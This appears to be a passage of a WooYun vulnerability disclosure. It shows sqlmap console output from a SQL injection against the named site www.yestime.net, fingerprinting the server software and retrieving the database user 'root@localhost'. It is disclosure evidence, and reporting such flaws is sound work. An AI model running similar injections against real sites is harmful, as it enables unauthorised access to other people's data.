 ---
[21:29:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:29:37] [INFO] fetching current user
[21:29:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:29:37] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[21:30:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yestime.net'
[*] shutting down at 21:30:33
www.wooyun.org